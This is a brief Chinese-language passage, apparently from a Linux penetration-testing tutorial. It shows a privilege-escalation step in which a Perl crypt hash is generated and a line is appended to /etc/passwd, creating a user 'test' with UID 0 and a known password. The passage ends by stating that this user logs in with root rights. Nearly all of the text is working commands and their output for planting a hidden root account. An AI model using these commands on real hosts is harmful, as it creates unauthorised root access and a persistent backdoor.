 首先，使用perl语言生成带有盐值的密码：
perl -le 'print crypt("password@123","addedsalt")'
[xie@Redhat ~]$ perl -le 'print crypt("password@123","addedsalt")'
advwtv/9yU5yQ
然后执行下面这条命令，成功将test用户的信息加入 /etc/passwd 文件
echo "test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd
[xie@Redhat ~]$ echo "test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash">>/etc/passwd
[xie@Redhat ~]$ tail -1 /etc/passwd
test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash
以用户名：test 密码： password@123 登录主机，登录成功后，是 root 权限。